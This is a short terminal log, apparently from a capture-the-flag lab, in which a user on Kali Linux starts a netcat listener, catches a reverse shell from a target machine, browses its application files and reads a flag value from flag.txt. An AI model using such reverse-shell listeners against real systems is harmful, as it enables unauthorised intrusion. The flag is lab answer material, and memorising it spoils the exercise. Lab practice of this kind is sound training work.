 ┌──(kali㉿kali)-[~]
└─$ sudo su -
[sudo] password for kali:
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.21.41.81] from (UNKNOWN) [10.10.69.250] 41244
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/home/cmnatic/app
$ ls
app.py
Dockerfile
index.html
launch.sh
__pycache__
requirements.txt
static
templates
user.html
venv
vimexchange.sock
wsgi.py
$ cd ..
$ ls
app
flag.txt
launch.log
$ cat fl
cat: fl: No such file or directory
$ cat flag.txt
4a69a7ff9fd68
$